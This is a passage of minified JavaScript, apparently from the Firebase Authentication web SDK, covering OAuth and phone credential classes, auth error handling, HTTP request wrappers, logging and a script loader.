i,o,s,a=r[e++];a<128?t[n++]=String.fromCharCode(a):191<a&&a<224?(i=r[e++],t[n++]=String.fromCharCode((31&a)<<6|63&i)):239<a&&a<365?(s=((7&a)<<18|(63&(i=r[e++]))<<12|(63&(o=r[e++]))<<6|63&r[e++])-65536,t[n++]=String.fromCharCode(55296+(s>>10)),t[n++]=String.fromCharCode(56320+(1023&s))):(i=r[e++],o=r[e++],t[n++]=String.fromCharCode((15&a)<<12|(63&i)<<6|63&o))}return JSON.parse(t.join(""))}catch(t){}return null}Di.prototype.T=function(){return this.f},Di.prototype.l=function(){return this.c},Di.prototype.toString=function(){return this.h};var Mi="oauth_consumer_key oauth_nonce oauth_signature oauth_signature_method oauth_timestamp oauth_token oauth_version".split(" "),Fi=["client_id","response_type","scope","redirect_uri","state"],ji={nd:{Ja:"locale",va:700,ua:600,fa:"facebook.com",Ya:Fi},pd:{Ja:null,va:500,ua:750,fa:"github.com",Ya:Fi},qd:{Ja:"hl",va:515,ua:680,fa:"google.com",Ya:Fi},wd:{Ja:"lang",va:485,ua:705,fa:"twitter.com",Ya:Mi},kd:{Ja:"locale",va:640,ua:600,fa:"apple.com",Ya:[]}};function Ui(t){for(var e in ji)if(ji[e].fa==t)return ji[e];return null}function qi(t){var e={};e["facebook.com"]=Hi,e["google.com"]=Gi,e["github.com"]=zi,e["twitter.com"]=Qi;var n=t&&t[Bi];try{if(n)return new(e[n]||Wi)(t);if(void 0!==t[Vi])return new Ki(t)}catch(t){}return null}var Vi="idToken",Bi="providerId";function Ki(t){var e,n=t[Bi];if(n||!t[Vi]||(e=xi(t[Vi]))&&e.b&&(n=e.b),!n)throw Error("Invalid additional user info!");e=!1,void 0!==t.isNewUser?e=!!t.isNewUser:"identitytoolkit#SignupNewUserResponse"===t.kind&&(e=!0),qr(this,"providerId",n="anonymous"==n||"custom"==n?null:n),qr(this,"isNewUser",e)}function Wi(t){Ki.call(this,t),qr(this,"profile",Kr((t=Cr(t.rawUserInfo||"{}"))||{}))}function Hi(t){if(Wi.call(this,t),"facebook.com"!=this.providerId)throw Error("Invalid provider ID!")}function zi(t){if(Wi.call(this,t),"github.com"!=this.providerId)throw Error("Invalid provider ID!");qr(this,"username",this.profile&&this.profile.login||null)}function Gi(t){if(Wi.call(this,t),"google.com"!=this.providerId)throw Error("Invalid provider ID!")}function Qi(t){if(Wi.call(this,t),"twitter.com"!=this.providerId)throw Error("Invalid provider ID!");qr(this,"username",t.screenName||null)}function Yi(t){var e=Nn(r=Rn(t),"link"),n=Nn(Rn(e),"link"),r=Nn(r,"deep_link_id");return Nn(Rn(r),"link")||r||n||e||t}function Xi(t,e){if(!t&&!e)throw new T("internal-error","Internal assert: no raw session string available");if(t&&e)throw new T("internal-error","Internal assert: unable to determine the session type");this.a=t||null,this.b=e||null,this.type=this.a?$i:Ji}_(Wi,Ki),_(Hi,Wi),_(zi,Wi),_(Gi,Wi),_(Qi,Wi);var $i="enroll",Ji="signin";function Zi(){}function to(t,n){return t.then(function(t){if(t[Ks]){var e=xi(t[Ks]);if(!e||n!=e.i)throw new T("user-mismatch");return t}throw new T("user-mismatch")}).o(function(t){throw t&&t.code&&t.code==S+"user-not-found"?new T("user-mismatch"):t})}function eo(t,e){if(!e)throw new T("internal-error","failed to construct a credential");this.a=e,qr(this,"providerId",t),qr(this,"signInMethod",t)}function no(t){return{pendingToken:t.a,requestUri:"http://localhost"}}function ro(t){if(t&&t.providerId&&t.signInMethod&&0==t.providerId.indexOf("saml.")&&t.pendingToken)try{return new eo(t.providerId,t.pendingToken)}catch(t){}return null}function io(t,e,n){if(this.a=null,e.idToken||e.accessToken)e.idToken&&qr(this,"idToken",e.idToken),e.accessToken&&qr(this,"accessToken",e.accessToken),e.nonce&&!e.pendingToken&&qr(this,"nonce",e.nonce),e.pendingToken&&(this.a=e.pendingToken);else{if(!e.oauthToken||!e.oauthTokenSecret)throw new T("internal-error","failed to construct a credential");qr(this,"accessToken",e.oauthToken),qr(this,"secret",e.oauthTokenSecret)}qr(this,"providerId",t),qr(this,"signInMethod",n)}function oo(t){var e={};return t.idToken&&(e.id_token=t.idToken),t.accessToken&&(e.access_token=t.accessToken),t.secret&&(e.oauth_token_secret=t.secret),e.providerId=t.providerId,t.nonce&&!t.a&&(e.nonce=t.nonce),e={postBody:Bn(e).toString(),requestUri:"http://localhost"},t.a&&(delete e.postBody,e.pendingToken=t.a),e}function so(t){if(t&&t.providerId&&t.signInMethod){var e={idToken:t.oauthIdToken,accessToken:t.oauthTokenSecret?null:t.oauthAccessToken,oauthTokenSecret:t.oauthTokenSecret,oauthToken:t.oauthTokenSecret&&t.oauthAccessToken,nonce:t.nonce,pendingToken:t.pendingToken};try{return new io(t.providerId,e,t.signInMethod)}catch(t){}}return null}function ao(t,e){this.Qc=e||[],Vr(this,{providerId:t,isOAuthProvider:!0}),this.Jb={},this.qb=(Ui(t)||{}).Ja||null,this.pb=null}function uo(t){if("string"!=typeof t||0!=t.indexOf("saml."))throw new T("argument-error",'SAML provider IDs must be prefixed with "saml."');ao.call(this,t,[])}function co(t){ao.call(this,t,Fi),this.a=[]}function ho(){co.call(this,"facebook.com")}function lo(t){if(!t)throw new T("argument-error","credential failed: expected 1 argument (the OAuth access token).");var e=t;return v(t)&&(e=t.accessToken),(new ho).credential({accessToken:e})}function fo(){co.call(this,"github.com")}function po(t){if(!t)throw new T("argument-error","credential failed: expected 1 argument (the OAuth access token).");var e=t;return v(t)&&(e=t.accessToken),(new fo).credential({accessToken:e})}function go(){co.call(this,"google.com"),this.Ca("profile")}function vo(t,e){var n=t;return v(t)&&(n=t.idToken,e=t.accessToken),(new go).credential({idToken:n,accessToken:e})}function yo(){ao.call(this,"twitter.com",Mi)}function mo(t,e){var n=t;if(!(n=!v(n)?{oauthToken:t,oauthTokenSecret:e}:n).oauthToken||!n.oauthTokenSecret)throw new T("argument-error","credential failed: expected 2 arguments (the OAuth access token and secret).");return new io("twitter.com",n,"twitter.com")}function bo(t,e,n){this.a=t,this.f=e,qr(this,"providerId","password"),qr(this,"signInMethod",n===wo.EMAIL_LINK_SIGN_IN_METHOD?wo.EMAIL_LINK_SIGN_IN_METHOD:wo.EMAIL_PASSWORD_SIGN_IN_METHOD)}function _o(t){return t&&t.email&&t.password?new bo(t.email,t.password,t.signInMethod):null}function wo(){Vr(this,{providerId:"password",isOAuthProvider:!1})}function To(t,e){if(!(e=Io(e)))throw new T("argument-error","Invalid email link!");return new bo(t,e.code,wo.EMAIL_LINK_SIGN_IN_METHOD)}function Io(t){return(t=bi(t=Yi(t)))&&t.operation===Zr?t:null}function Eo(t){if(!(t.fb&&t.eb||t.La&&t.ea))throw new T("internal-error");this.a=t,qr(this,"providerId","phone"),this.fa="phone",qr(this,"signInMethod","phone")}function So(e){if(e&&"phone"===e.providerId&&(e.verificationId&&e.verificationCode||e.temporaryProof&&e.phoneNumber)){var n={};return U(["verificationId","verificationCode","temporaryProof","phoneNumber"],function(t){e[t]&&(n[t]=e[t])}),new Eo(n)}return null}function ko(t){return t.a.La&&t.a.ea?{temporaryProof:t.a.La,phoneNumber:t.a.ea}:{sessionInfo:t.a.fb,code:t.a.eb}}function Co(t){try{this.a=t||Jl.auth()}catch(t){throw new T("argument-error","Either an instance of firebase.auth.Auth must be passed as an argument to the firebase.auth.PhoneAuthProvider constructor, or the default firebase App instance must be initialized via firebase.initializeApp().")}Vr(this,{providerId:"phone",isOAuthProvider:!1})}function Ao(t,e){if(!t)throw new T("missing-verification-id");if(!e)throw new T("missing-verification-code");return new Eo({fb:t,eb:e})}function No(t){if(t.temporaryProof&&t.phoneNumber)return new Eo({La:t.temporaryProof,ea:t.phoneNumber});var e=t&&t.providerId;if(!e||"password"===e)return null;var n=t&&t.oauthAccessToken,r=t&&t.oauthTokenSecret,i=t&&t.nonce,o=t&&t.oauthIdToken,s=t&&t.pendingToken;try{switch(e){case"google.com":return vo(o,n);case"facebook.com":return lo(n);case"github.com":return po(n);case"twitter.com":return mo(n,r);default:return n||r||o||s?s?0==e.indexOf("saml.")?new eo(e,s):new io(e,{pendingToken:s,idToken:t.oauthIdToken,accessToken:t.oauthAccessToken},e):new co(e).credential({idToken:o,accessToken:n,rawNonce:i}):null}}catch(t){return null}}function Ro(t){if(!t.isOAuthProvider)throw new T("invalid-oauth-provider")}function Po(t,e,n,r,i,o,s){if(this.c=t,this.b=e||null,this.g=n||null,this.f=r||null,this.i=o||null,this.h=s||null,this.a=i||null,!this.g&&!this.a)throw new T("invalid-auth-event");if(this.g&&this.a)throw new T("invalid-auth-event");if(this.g&&!this.f)throw new T("invalid-auth-event")}function Oo(t){return(t=t||{}).type?new Po(t.type,t.eventId,t.urlResponse,t.sessionId,t.error&&I(t.error),t.postBody,t.tenantId):null}function Do(){this.b=null,this.a=[]}Xi.prototype.Ha=function(){return this.a?be(this.a):be(this.b)},Xi.prototype.w=function(){return this.type==$i?{multiFactorSession:{idToken:this.a}}:{multiFactorSession:{pendingCredential:this.b}}},Zi.prototype.ka=function(){},Zi.prototype.b=function(){},Zi.prototype.c=function(){},Zi.prototype.w=function(){},eo.prototype.ka=function(t){return la(t,no(this))},eo.prototype.b=function(t,e){var n=no(this);return n.idToken=e,fa(t,n)},eo.prototype.c=function(t,e){return to(pa(t,no(this)),e)},eo.prototype.w=function(){return{providerId:this.providerId,signInMethod:this.signInMethod,pendingToken:this.a}},io.prototype.ka=function(t){return la(t,oo(this))},io.prototype.b=function(t,e){var n=oo(this);return n.idToken=e,fa(t,n)},io.prototype.c=function(t,e){return to(pa(t,oo(this)),e)},io.prototype.w=function(){var t={providerId:this.providerId,signInMethod:this.signInMethod};return this.idToken&&(t.oauthIdToken=this.idToken),this.accessToken&&(t.oauthAccessToken=this.accessToken),this.secret&&(t.oauthTokenSecret=this.secret),this.nonce&&(t.nonce=this.nonce),this.a&&(t.pendingToken=this.a),t},ao.prototype.Ka=function(t){return this.Jb=ct(t),this},_(uo,ao),_(co,ao),co.prototype.Ca=function(t){return K(this.a,t)||this.a.push(t),this},co.prototype.Rb=function(){return G(this.a)},co.prototype.credential=function(t,e){e=v(t)?{idToken:t.idToken||null,accessToken:t.accessToken||null,nonce:t.rawNonce||null}:{idToken:t||null,accessToken:e||null};if(!e.idToken&&!e.accessToken)throw new T("argument-error","credential failed: must provide the ID token and/or the access token.");return new io(this.providerId,e,this.providerId)},_(ho,co),qr(ho,"PROVIDER_ID","facebook.com"),qr(ho,"FACEBOOK_SIGN_IN_METHOD","facebook.com"),_(fo,co),qr(fo,"PROVIDER_ID","github.com"),qr(fo,"GITHUB_SIGN_IN_METHOD","github.com"),_(go,co),qr(go,"PROVIDER_ID","google.com"),qr(go,"GOOGLE_SIGN_IN_METHOD","google.com"),_(yo,ao),qr(yo,"PROVIDER_ID","twitter.com"),qr(yo,"TWITTER_SIGN_IN_METHOD","twitter.com"),bo.prototype.ka=function(t){return this.signInMethod==wo.EMAIL_LINK_SIGN_IN_METHOD?Qa(t,wa,{email:this.a,oobCode:this.f}):Qa(t,Ka,{email:this.a,password:this.f})},bo.prototype.b=function(t,e){return this.signInMethod==wo.EMAIL_LINK_SIGN_IN_METHOD?Qa(t,Ta,{idToken:e,email:this.a,oobCode:this.f}):Qa(t,La,{idToken:e,email:this.a,password:this.f})},bo.prototype.c=function(t,e){return to(this.ka(t),e)},bo.prototype.w=function(){return{email:this.a,password:this.f,signInMethod:this.signInMethod}},Vr(wo,{PROVIDER_ID:"password"}),Vr(wo,{EMAIL_LINK_SIGN_IN_METHOD:"emailLink"}),Vr(wo,{EMAIL_PASSWORD_SIGN_IN_METHOD:"password"}),Eo.prototype.ka=function(t){return t.gb(ko(this))},Eo.prototype.b=function(t,e){var n=ko(this);return n.idToken=e,Qa(t,Ha,n)},Eo.prototype.c=function(t,e){var n=ko(this);return n.operation="REAUTH",to(t=Qa(t,za,n),e)},Eo.prototype.w=function(){var t={providerId:"phone"};return this.a.fb&&(t.verificationId=this.a.fb),this.a.eb&&(t.verificationCode=this.a.eb),this.a.La&&(t.temporaryProof=this.a.La),this.a.ea&&(t.phoneNumber=this.a.ea),t},Co.prototype.gb=function(r,i){var o=this.a.a;return be(i.verify()).then(function(e){if("string"!=typeof e)throw new T("argument-error","An implementation of firebase.auth.ApplicationVerifier.prototype.verify() must return a firebase.Promise that resolves with a string.");if("recaptcha"!==i.type)throw new T("argument-error",'Only firebase.auth.ApplicationVerifiers with type="recaptcha" are currently supported.');var t=v(r)?r.session:null,n=v(r)?r.phoneNumber:r,t=t&&t.type==$i?t.Ha().then(function(t){return Qa(o,Fa,{idToken:t,phoneEnrollmentInfo:{phoneNumber:n,recaptchaToken:e}}).then(function(t){return t.phoneSessionInfo.sessionInfo})}):t&&t.type==Ji?t.Ha().then(function(t){return t={mfaPendingCredential:t,mfaEnrollmentId:r.multiFactorHint&&r.multiFactorHint.uid||r.multiFactorUid,phoneSignInInfo:{recaptchaToken:e}},Qa(o,ja,t).then(function(t){return t.phoneResponseInfo.sessionInfo})}):Qa(o,Da,{phoneNumber:n,recaptchaToken:e});return t.then(function(t){return"function"==typeof i.reset&&i.reset(),t},function(t){throw"function"==typeof i.reset&&i.reset(),t})})},Vr(Co,{PROVIDER_ID:"phone"}),Vr(Co,{PHONE_SIGN_IN_METHOD:"phone"}),Po.prototype.getUid=function(){var t=[];return t.push(this.c),this.b&&t.push(this.b),this.f&&t.push(this.f),this.h&&t.push(this.h),t.join("-")},Po.prototype.T=function(){return this.h},Po.prototype.w=function(){return{type:this.c,eventId:this.b,urlResponse:this.g,sessionId:this.f,postBody:this.i,tenantId:this.h,error:this.a&&this.a.w()}};var xo,Lo=null;function Mo(t){var e="unauthorized-domain",n=void 0,r=Rn(t);t=r.a,"chrome-extension"==(r=r.c)?n=Ft("This chrome extension ID (chrome-extension://%s) is not authorized to run this operation. Add it to the OAuth redirect domains list in the Firebase console -> Auth section -> Sign in method tab.",t):"http"==r||"https"==r?n=Ft("This domain (%s) is not authorized to run this operation. Add it to the OAuth redirect domains list in the Firebase console -> Auth section -> Sign in method tab.",t):e="operation-not-supported-in-this-environment",T.call(this,e,n)}function Fo(t,e,n){T.call(this,t,n),(t=e||{}).Kb&&qr(this,"email",t.Kb),t.ea&&qr(this,"phoneNumber",t.ea),t.credential&&qr(this,"credential",t.credential),t.$b&&qr(this,"tenantId",t.$b)}function jo(t){if(t.code){var e=t.code||"";0==e.indexOf(S)&&(e=e.substring(S.length));var n={credential:No(t),$b:t.tenantId};if(t.email)n.Kb=t.email;else if(t.phoneNumber)n.ea=t.phoneNumber;else if(!n.credential)return new T(e,t.message||void 0);return new Fo(e,n,t.message)}return null}function Uo(){}function qo(t){return t.c||(t.c=t.b())}function Vo(){}function Bo(t){if(t.f||"undefined"!=typeof XMLHttpRequest||"undefined"==typeof ActiveXObject)return t.f;for(var e=["MSXML2.XMLHTTP.6.0","MSXML2.XMLHTTP.3.0","MSXML2.XMLHTTP","Microsoft.XMLHTTP"],n=0;n<e.length;n++){var r=e[n];try{return new ActiveXObject(r),t.f=r}catch(t){}}throw Error("Could not create ActiveXObject. ActiveX might be disabled, or MSXML might not be installed")}function Ko(){}function Wo(){this.a=new XDomainRequest,this.readyState=0,this.onreadystatechange=null,this.responseType=this.responseText=this.response="",this.status=-1,this.statusText="",this.a.onload=m(this.qc,this),this.a.onerror=m(this.Tb,this),this.a.onprogress=m(this.rc,this),this.a.ontimeout=m(this.vc,this)}function Ho(t,e){t.readyState=e,t.onreadystatechange&&t.onreadystatechange()}function zo(t,e,n){this.reset(t,e,n,void 0,void 0)}function Go(t){this.f=t,this.b=this.c=this.a=null}function Qo(t,e){this.name=t,this.value=e}_(Mo,T),_(Fo,T),Fo.prototype.w=function(){var t={code:this.code,message:this.message};this.email&&(t.email=this.email),this.phoneNumber&&(t.phoneNumber=this.phoneNumber),this.tenantId&&(t.tenantId=this.tenantId);var e=this.credential&&this.credential.w();return e&&lt(t,e),t},Fo.prototype.toJSON=function(){return this.w()},Uo.prototype.c=null,_(Vo,Uo),Vo.prototype.a=function(){var t=Bo(this);return t?new ActiveXObject(t):new XMLHttpRequest},Vo.prototype.b=function(){var t={};return Bo(this)&&(t[0]=!0,t[1]=!0),t},xo=new Vo,_(Ko,Uo),Ko.prototype.a=function(){var t=new XMLHttpRequest;if("withCredentials"in t)return t;if("undefined"!=typeof XDomainRequest)return new Wo;throw Error("Unsupported browser")},Ko.prototype.b=function(){return{}},(t=Wo.prototype).open=function(t,e,n){if(null!=n&&!n)throw Error("Only async requests are supported.");this.a.open(t,e)},t.send=function(t){if(t){if("string"!=typeof t)throw Error("Only string data is supported");this.a.send(t)}else this.a.send()},t.abort=function(){this.a.abort()},t.setRequestHeader=function(){},t.getResponseHeader=function(t){return"content-type"==t.toLowerCase()?this.a.contentType:""},t.qc=function(){this.status=200,this.response=this.responseText=this.a.responseText,Ho(this,4)},t.Tb=function(){this.status=500,this.response=this.responseText="",Ho(this,4)},t.vc=function(){this.Tb()},t.rc=function(){this.status=200,Ho(this,1)},t.getAllResponseHeaders=function(){return"content-type: "+this.a.contentType},zo.prototype.a=null,zo.prototype.reset=function(t,e,n,r,i){delete this.a},Qo.prototype.toString=function(){return this.name};var Yo=new Qo("SEVERE",1e3),Xo=new Qo("WARNING",900),$o=new Qo("CONFIG",700),Jo=new Qo("FINE",500);Go.prototype.log=function(t,e,n){if(t.value>=function t(e){return e.c||(e.a?t(e.a):(O("Root logger has no level set."),null))}(this).value)for(g(e)&&(e=e()),t=new zo(t,String(e),this.f),n&&(t.a=n),n=this;n;)n=n.a};var Zo,ts={},es=null;function ns(t){var e,n,r;return es||(es=new Go(""),(ts[""]=es).c=$o),(e=ts[t])||(e=new Go(t),r=t.lastIndexOf("."),n=t.substr(r+1),(r=ns(t.substr(0,r))).b||(r.b={}),(r.b[n]=e).a=r,ts[t]=e),e}function rs(t,e){t&&t.log(Jo,e,void 0)}function is(t){this.f=t}function os(t){fn.call(this),this.u=t,this.h=void 0,this.readyState=ss,this.status=0,this.responseType=this.responseText=this.response=this.statusText="",this.onreadystatechange=null,this.l=new Headers,this.b=null,this.s="GET",this.f="",this.a=!1,this.i=ns("goog.net.FetchXmlHttp"),this.m=this.c=this.g=null}_(is,Uo),is.prototype.a=function(){return new os(this.f)},is.prototype.b=(Zo={},function(){return Zo}),_(os,fn);var ss=0;function as(t){t.c.read().then(t.pc.bind(t)).catch(t.Va.bind(t))}function us(t){t.readyState=4,t.g=null,t.c=null,t.m=null,cs(t)}function cs(t){t.onreadystatechange&&t.onreadystatechange.call(t)}function hs(t){fn.call(this),this.headers=new _n,this.D=t||null,this.c=!1,this.C=this.a=null,this.h=this.P=this.l="",this.f=this.N=this.i=this.J=!1,this.g=0,this.s=null,this.m=ls,this.u=this.S=!1}(t=os.prototype).open=function(t,e){if(this.readyState!=ss)throw this.abort(),Error("Error reopening a connection");this.s=t,this.f=e,this.readyState=1,cs(this)},t.send=function(t){if(1!=this.readyState)throw this.abort(),Error("need to call open() first. ");this.a=!0;var e={headers:this.l,method:this.s,credentials:this.h,cache:void 0};t&&(e.body=t),this.u.fetch(new Request(this.f,e)).then(this.uc.bind(this),this.Va.bind(this))},t.abort=function(){this.response=this.responseText="",this.l=new Headers,this.status=0,this.c&&this.c.cancel("Request was aborted."),1<=this.readyState&&this.a&&4!=this.readyState&&(this.a=!1,us(this)),this.readyState=ss},t.uc=function(t){this.a&&(this.g=t,this.b||(this.status=this.g.status,this.statusText=this.g.statusText,this.b=t.headers,this.readyState=2,cs(this)),this.a&&(this.readyState=3,cs(this),this.a&&("arraybuffer"===this.responseType?t.arrayBuffer().then(this.sc.bind(this),this.Va.bind(this)):void 0!==l.ReadableStream&&"body"in t?(this.response=this.responseText="",this.c=t.body.getReader(),this.m=new TextDecoder,as(this)):t.text().then(this.tc.bind(this),this.Va.bind(this)))))},t.pc=function(t){var e;this.a&&((e=this.m.decode(t.value||new Uint8Array(0),{stream:!t.done}))&&(this.response=this.responseText+=e),(t.done?us:cs)(this),3==this.readyState&&as(this))},t.tc=function(t){this.a&&(this.response=this.responseText=t,us(this))},t.sc=function(t){this.a&&(this.response=t,us(this))},t.Va=function(t){var e=this.i;e&&e.log(Xo,"Failed to fetch url "+this.f,t instanceof Error?t:Error(t)),this.a&&us(this)},t.setRequestHeader=function(t,e){this.l.append(t,e)},t.getResponseHeader=function(t){return this.b?this.b.get(t.toLowerCase())||"":((t=this.i)&&t.log(Xo,"Attempting to get response header but no headers have been received for url: "+this.f,void 0),"")},t.getAllResponseHeaders=function(){if(!this.b){var t=this.i;return t&&t.log(Xo,"Attempting to get all response headers but no headers have been received for url: "+this.f,void 0),""}for(var t=[],e=this.b.entries(),n=e.next();!n.done;)n=n.value,t.push(n[0]+": "+n[1]),n=e.next();return t.join("\r\n")},Object.defineProperty(os.prototype,"withCredentials",{get:function(){return"include"===this.h},set:function(t){this.h=t?"include":"same-origin"}}),_(hs,fn);var ls="";hs.prototype.b=ns("goog.net.XhrIo");var fs=/^https?$/i,ps=["POST","PUT"];function ds(e,t,n,r,i){if(e.a)throw Error("[goog.net.XhrIo] Object is active with another request="+e.l+"; newUri="+t);n=n?n.toUpperCase():"GET",e.l=t,e.h="",e.P=n,e.J=!1,e.c=!0,e.a=(e.D||xo).a(),e.C=e.D?qo(e.D):qo(xo),e.a.onreadystatechange=m(e.Wb,e);try{rs(e.b,Is(e,"Opening Xhr")),e.N=!0,e.a.open(n,String(t),!0),e.N=!1}catch(t){return rs(e.b,Is(e,"Error opening Xhr: "+t.message)),void vs(e,t)}t=r||"";var o,s=new _n(e.headers);i&&function(t,e){if(t.forEach&&"function"==typeof t.forEach)t.forEach(e,void 0);else if(d(t)||"string"==typeof t)U(t,e,void 0);else for(var n=bn(t),r=mn(t),i=r.length,o=0;o<i;o++)e.call(void 0,r[o],n&&n[o],t)}(i,function(t,e){s.set(e,t)}),i=function(t){t:{for(var e=gs,n=t.length,r="string"==typeof t?t.split(""):t,i=0;i<n;i++)if(i in r&&e.call(void 0,r[i],i,t)){e=i;break t}e=-1}return e<0?null:"string"==typeof t?t.charAt(e):t[e]}(s.Y()),r=l.FormData&&t instanceof l.FormData,!K(ps,n)||i||r||s.set("Content-Type","application/x-www-form-urlencoded;charset=utf-8"),s.forEach(function(t,e){this.a.setRequestHeader(e,t)},e),e.m&&(e.a.responseType=e.m),"withCredentials"in e.a&&e.a.withCredentials!==e.S&&(e.a.withCredentials=e.S);try{_s(e),0<e.g&&(e.u=(o=e.a,Bt&&$t(9)&&"number"==typeof o.timeout&&void 0!==o.ontimeout),rs(e.b,Is(e,"Will abort after "+e.g+"ms if incomplete, xhr2 "+e.u)),e.u?(e.a.timeout=e.g,e.a.ontimeout=m(e.Ma,e)):e.s=vn(e.Ma,e.g,e)),rs(e.b,Is(e,"Sending request")),e.i=!0,e.a.send(t),e.i=!1}catch(t){rs(e.b,Is(e,"Send error: "+t.message)),vs(e,t)}}function gs(t){return"content-type"==t.toLowerCase()}function vs(t,e){t.c=!1,t.a&&(t.f=!0,t.a.abort(),t.f=!1),t.h=e,ys(t),bs(t)}function ys(t){t.J||(t.J=!0,t.dispatchEvent("complete"),t.dispatchEvent("error"))}function ms(e){if(e.c&&void 0!==h)if(e.C[1]&&4==ws(e)&&2==Ts(e))rs(e.b,Is(e,"Local request error detected and ignored"));else if(e.i&&4==ws(e))vn(e.Wb,0,e);else if(e.dispatchEvent("readystatechange"),4==ws(e)){rs(e.b,Is(e,"Request complete")),e.c=!1;try{var t,n,r,i,o=Ts(e);t:switch(o){case 200:case 201:case 202:case 204:case 206:case 304:case 1223:var s=!0;break t;default:s=!1}if((t=s)||((n=0===o)&&(!(i=String(e.l).match(In)[1]||null)&&l.self&&l.self.location&&(i=(r=l.self.location.protocol).substr(0,r.length-1)),n=!fs.test(i?i.toLowerCase():"")),t=n),t)e.dispatchEvent("complete"),e.dispatchEvent("success");else{try{var a=2<ws(e)?e.a.statusText:""}catch(t){rs(e.b,"Can not get status: "+t.message),a=""}e.h=a+" ["+Ts(e)+"]",ys(e)}}finally{bs(e)}}}function bs(e,t){if(e.a){_s(e);var n=e.a,r=e.C[0]?s:null;e.a=null,e.C=null,t||e.dispatchEvent("ready");try{n.onreadystatechange=r}catch(t){(e=e.b)&&e.log(Yo,"Problem encountered resetting onreadystatechange: "+t.message,void 0)}}}function _s(t){t.a&&t.u&&(t.a.ontimeout=null),t.s&&(l.clearTimeout(t.s),t.s=null)}function ws(t){return t.a?t.a.readyState:0}function Ts(t){try{return 2<ws(t)?t.a.status:-1}catch(t){return-1}}function Is(t,e){return e+" ["+t.P+" "+t.l+" "+Ts(t)+"]"}function Es(t){var e=Ls;this.g=[],this.u=e,this.s=t||null,this.f=this.a=!1,this.c=void 0,this.v=this.C=this.i=!1,this.h=0,this.b=null,this.l=0}function Ss(t,e,n){t.a=!0,t.c=n,t.f=!e,Ns(t)}function ks(t){if(t.a){if(!t.v)throw new Rs;t.v=!1}}function Cs(t,e,n,r){t.g.push([e,n,r]),t.a&&Ns(t)}function As(t){return B(t.g,function(t){return g(t[1])})}function Ns(e){var n;e.h&&e.a&&As(e)&&(r=e.h,(n=Ds[r])&&(l.clearTimeout(n.a),delete Ds[r]),e.h=0),e.b&&(e.b.l--,delete e.b);for(var r=e.c,t=n=!1;e.g.length&&!e.i;){var i=(s=e.g.shift())[0],o=s[1],s=s[2];if(i=e.f?o:i)try{var a=i.call(s||e.s,r);void 0!==a&&(e.f=e.f&&(a==r||a instanceof Error),e.c=r=a),(N(r)||"function"==typeof l.Promise&&r instanceof l.Promise)&&(t=!0,e.i=!0)}catch(t){r=t,e.f=!0,As(e)||(n=!0)}}e.c=r,t&&(a=m(e.m,e,!0),t=m(e.m,e,!1),r instanceof Es?(Cs(r,a,t),r.C=!0):r.then(a,t)),n&&(r=new Os(r),Ds[r.a]=r,e.h=r.a)}function Rs(){R.call(this)}function Ps(){R.call(this)}function Os(t){this.a=l.setTimeout(m(this.c,this),0),this.b=t}(t=hs.prototype).Ma=function(){void 0!==h&&this.a&&(this.h="Timed out after "+this.g+"ms, aborting",rs(this.b,Is(this,this.h)),this.dispatchEvent("timeout"),this.abort(8))},t.abort=function(){this.a&&this.c&&(rs(this.b,Is(this,"Aborting")),this.c=!1,this.f=!0,this.a.abort(),this.f=!1,this.dispatchEvent("complete"),this.dispatchEvent("abort"),bs(this))},t.Da=function(){this.a&&(this.c&&(this.c=!1,this.f=!0,this.a.abort(),this.f=!1),bs(this,!0)),hs.bb.Da.call(this)},t.Wb=function(){this.ya||(this.N||this.i||this.f?ms(this):this.Jc())},t.Jc=function(){ms(this)},t.getResponse=function(){try{if(!this.a)return null;if("response"in this.a)return this.a.response;switch(this.m){case ls:case"text":return this.a.responseText;case"arraybuffer":if("mozResponseArrayBuffer"in this.a)return this.a.mozResponseArrayBuffer}var t=this.b;return t&&t.log(Yo,"Response type "+this.m+" is not supported on this browser",void 0),null}catch(t){return rs(this.b,"Can not get response: "+t.message),null}},Es.prototype.cancel=function(t){var e;this.a?this.c instanceof Es&&this.c.cancel():(this.b&&(e=this.b,delete this.b,t?e.cancel(t):(e.l--,e.l<=0&&e.cancel())),this.u?this.u.call(this.s,this):this.v=!0,this.a||(t=new Ps,ks(this),Ss(this,!1,t)))},Es.prototype.m=function(t,e){this.i=!1,Ss(this,t,e)},Es.prototype.then=function(t,e,n){var r,i,o=new fe(function(t,e){r=t,i=e});return Cs(this,r,function(t){t instanceof Ps?o.cancel():i(t)}),o.then(t,e,n)},Es.prototype.$goog_Thenable=!0,_(Rs,R),Rs.prototype.message="Deferred has already fired",Rs.prototype.name="AlreadyCalledError",_(Ps,R),Ps.prototype.message="Deferred was canceled",Ps.prototype.name="CanceledError",Os.prototype.c=function(){throw delete Ds[this.a],this.b};var Ds={};function xs(t){var e=document,n=_t(t).toString(),r=se(document,"SCRIPT"),i={Xb:r,Ma:void 0},o=new Es(i),s=window.setTimeout(function(){Ms(r,!0);var t=new Us(js,"Timeout reached for loading script "+n);ks(o),Ss(o,!1,t)},5e3);return i.Ma=s,r.onload=r.onreadystatechange=function(){r.readyState&&"loaded"!=r.readyState&&"complete"!=r.readyState||(Ms(r,!1,s),ks(o),Ss(o,!0,null))},r.onerror=function(){Ms(r,!0,s);var t=new Us(Fs,"Error while loading script "+n);ks(o),Ss(o,!1,t)},lt(i={},{type:"text/javascript",charset:"UTF-8"}),ee(r,i),i=t,ft(t=r,"HTMLScriptElement"),t.src=_t(i),(i=(i=t.ownerDocument&&t.ownerDocument.defaultView)&&i!=l?f(i.document):a=null===a?f(l.document):a)&&t.setAttribute("nonce",i),((e=((i=e)||document).getElementsByTagName("HEAD"))&&0!=e.length?e[0]:i.documentElement).appendChild(r),o}function Ls(){var t;this&&this.Xb&&((t=this.Xb)&&"SCRIPT"==t.tagName&&Ms(t,!0,this.Ma))}function Ms(t,e,n){null!=n&&l.clearTimeout(n),t.onload=s,t.onerror=s,t.onreadystatechange=s,e&&window.setTimeout(function(){t&&t.parentNode&&t.parentNode.removeChild(t)},0)}var Fs=0,js=1;function Us(t,e){var n="Jsloader error (code #"+t+")";e&&(n+=": "+e),R.call(this,n),this.code=t}function qs(t){this.f=t}function 